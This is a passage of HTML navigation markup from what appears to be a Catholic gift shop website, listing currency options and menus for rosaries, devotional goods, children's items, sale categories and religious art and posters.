                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
